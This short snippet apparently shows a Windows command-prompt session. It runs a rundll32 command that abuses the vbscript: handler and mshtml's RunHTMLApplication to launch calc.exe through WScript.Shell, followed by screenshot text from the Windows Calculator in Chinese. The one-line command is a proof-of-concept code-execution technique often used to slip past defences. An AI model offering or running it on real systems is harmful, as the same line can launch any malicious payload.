 C:\Users\86155>rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0
)
C:\Users\86155>
vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)
\..\mshtml,RunHTMLApplication
计算器
标准
历史记录 内存
0
尚无历史记录